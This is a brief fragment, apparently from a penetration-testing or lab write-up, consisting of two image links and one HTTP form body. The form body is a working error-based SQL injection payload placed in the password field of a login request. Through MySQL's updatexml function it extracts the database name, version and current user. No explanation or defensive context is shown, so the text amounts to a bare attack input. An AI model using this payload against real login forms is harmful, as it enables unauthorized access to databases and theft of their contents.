 uname=admin&passwd=1'and updatexml(1,concat(0x23,database(),0x23,version(),0x23,user()),1)#